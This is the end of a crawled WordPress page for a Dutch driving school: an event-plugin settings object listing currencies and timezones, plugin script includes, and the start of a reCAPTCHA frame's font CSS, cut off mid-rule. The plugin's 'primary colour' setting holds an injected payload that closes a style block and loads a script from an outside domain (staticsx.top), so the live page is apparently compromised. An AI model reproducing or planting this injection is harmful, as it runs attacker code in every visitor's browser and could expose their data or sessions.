dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"17 januari 2026","time_format":"H:i","time_format_string":"00:54","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"08e722acb6","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59' id='etn-public-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8' id='elementskit-framework-js-frontend-js'></script>
<script id="elementskit-framework-js-frontend-js-after" type="text/javascript">
		var elementskit = {
			resturl: 'https://rijschoolideaal.nl/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUiY4fAAAAAPB0yicwGi7ZJ8Aj64cZjBHiNIYE&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUiY4fAAAAAPB0yicwGi7ZJ8Aj64cZjBHiNIYE","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.4.5' id='bundle-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1' id='fontfaceobserver-js'></script>
<script type='text/javascript' id='exhibz-script-js-extra'>
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script id="exhibz-script-js-before" type="text/javascript">
var fontList = ["Roboto","Raleway","Raleway","Roboto"]
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/js/script.js?ver=2.4.5' id='exhibz-script-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel Portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap modus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret modus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/rijschoolideaal.nl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1289,"title":"Speakers%20Style%20I%20%E2%80%93%20Rijschool%20Ideaal","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/themes/exhibz/assets/js/elementor.js?ver=2.4.5' id='exhibz-main-elementor-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/rijschoolideaal.nl\/wp-admin\/admin-ajax.php","nonce":"461f4b4b81"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/themes/exhibz/core/parallax/assets/js/widget-init.js?ver=2.4.5' id='elementskit-parallax-widget-init-js'></script>
<script type='text/javascript' src='https://rijschoolideaal.nl/wp-content/themes/exhibz/core/parallax/assets/js/section-init.js?ver=2.4.5' id='elementskit-parallax-section-init-js'></script>

   </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcUiY4fAAAAAPB0yicwGi7ZJ8Aj64cZjBHiNIYE&co=aHR0cHM6Ly9yaWpzY2hvb2xpZGVhYWwubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=acrqo2v004fz
body_size: 48809
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
